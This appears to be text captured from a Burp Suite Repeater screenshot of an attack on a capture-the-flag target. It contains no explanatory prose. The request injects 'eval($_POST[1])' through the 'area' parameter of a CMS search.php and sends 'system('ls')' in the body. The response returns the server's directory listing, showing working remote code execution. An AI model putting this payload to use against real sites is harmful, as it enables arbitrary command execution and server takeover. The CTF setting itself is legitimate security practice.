 Send Cancel < ▼ > ▼ Target: http://9a96a4995d7742379dc62991b607b26e8d59d881f03e409c.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /search.php?searchtype=5&tid=&area=eval($_POST[1]) HTTP/1.1
Host: 9a96a4995d7742379dc62991b607b26e8d59d881f03e409c.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,157
8901644; ci_session=689b9b31793ad688cb71b8021c50843c7ddc80e4;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579055635;
__jsluid_h=e69bfeed77a582df711fba48a02e1e4a;
PHPSESSID=nk53v473gcohfjnk0o5g8i6sk1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
1=system('ls');
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
admin
article
articlelist
comment
comment.php
data
desktop.php
detail
exit.php
gbook.php
include
index.php
install
js
list
login.php
member.php
news
pic
reg.php
search.php
so.php
tag.php
templets
topic
topiclist
update
uploads
video
xml
? < + > Type a search term 0 matches